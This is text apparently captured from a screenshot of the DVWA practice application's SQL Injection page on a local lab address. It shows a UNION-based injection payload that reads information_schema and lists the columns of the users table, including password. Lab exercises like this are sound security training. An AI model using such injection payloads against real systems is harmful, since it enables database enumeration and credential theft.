 不安全 192.168.234.128/DVWA/vulnerabilities/sqli/?id=-1%27union%20select%201,group_concat(column_name)%20from%20Information_schema.columns%...
1.00
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: -1'union select 1,group_concat(column_name) from Information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login